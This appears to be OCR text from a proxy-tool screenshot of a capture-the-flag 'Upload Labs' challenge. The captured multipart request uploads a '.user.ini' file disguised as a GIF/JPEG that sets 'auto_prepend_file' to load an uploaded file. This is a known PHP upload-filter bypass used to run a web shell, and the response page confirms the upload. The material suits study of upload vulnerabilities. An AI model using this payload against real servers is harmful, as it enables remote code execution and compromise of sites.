 b
Pretty Raw Hex \n ≡
>
9 Origin:
http://6df97d32-c9e6-4e7b-
a460-ea846fc7a1ff.node4.bu
uoj.cn:81
10 Connection: close
11 Referer:
http://6df97d32-c9e6-4e7b-
a460-ea846fc7a1ff.node4.bu
uoj.cn:81/
12 Cookie: UM_distinctid=
17c3e853c9d918-0388728757e
b988-4c3e2778-144000-17c3e
853c9ea41
13 Upgrade-Insecure-Requests:
1
14
15 ----------------------------
---361610106222890403831872
2552741
16 Content-Disposition:
form-data; name="
fileUpload"; filename="
.user.ini"
17 Content-Type: image/jpeg
18
19 GIF89a
20 auto_prepend_file=1j1.jpg
21
22
23 ----------------------------
---361610106222890403831872
2552741
24 Content-Disposition:
form-data; name="upload"
25
? Searc 0 matches
Pretty Raw Hex Render \n ≡
Upload Labs
文件名：
选择文件 未选择任何文件
提交
Your dir
uploads/cc551ab005b2e60fbdc88de
Your files :
array(4) { [0]=> string(1) "." [1]=>
string(2) ".." [2]=> string(9)
".user.ini" [3]=> string(9)
"index.php" }